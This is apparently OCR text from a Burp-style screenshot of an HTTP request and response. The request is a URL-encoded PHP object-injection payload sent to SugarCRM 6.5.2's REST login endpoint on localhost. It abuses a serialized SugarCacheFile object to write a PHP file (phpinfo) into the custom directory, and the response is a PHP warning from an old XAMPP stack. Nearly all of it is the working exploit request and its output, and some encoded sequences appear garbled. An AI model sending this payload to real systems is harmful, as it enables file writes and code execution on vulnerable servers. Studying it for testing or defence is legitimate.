 Pretty Raw Hex Headers Query params Body params Cookies Attributes \n
1 POST /SugarCRM6.5.2/service/v4/rest.php HTTP/1.1
2 Host: localhost
3 Content-Type: application/x-www-form-urlencoded
4 User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1;
Trident/5.0)
5 Content-Length: 347
6 Connection: close
7
8 method=login&input_type=Serialize&rest_data=
O%3A%2B14%3A%22SugarCacheFile%22%3A23%3A%7BS%3A17%3A%22%5C00%
A%5C00_cacheFileName%22%3Bs%3A18%3A%22..%2Fcustom%2Ftmgm.php%
2%3BS%3A16%3A%22%5C00%2A%5C00_cacheChanged%22%3Bb%3A1%3BS%3A1
%3A%22%5C00%2A%5C00_localStore%22%3Ba%3A1%3A%7Bi%3A0%3Bs%3A18
3A%22%3C%3Fphp%20phpinfo%28%29%3B%3F%3E%22%3B%7D%7D
9
10
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sun, 05 Nov 2023 13:41:23 GMT
3 Server: Apache/2.2.14 (Win32) DAV/2
mod_ssl/2.2.14 OpenSSL/0.9.8l
mod_autoindex_color PHP/5.3.1
mod_apreq2-20090110/2.7.1 mod_perl/2.0.4
Perl/v5.10.1
4 X-Powered-By: PHP/5.3.1
5 Content-Length: 179
6 Connection: close
7 Content-Type: text/html
8
9 <br />
10 <b>
Warning
</b>
: Missing argument 2 for
SugarWebServiceImplv4::login() in <b>
C:\xampp\htdocs\SugarCRM6.5.2\service\v
4\SugarWebServiceImplv4.php
</b>
on line <b>
67
</b>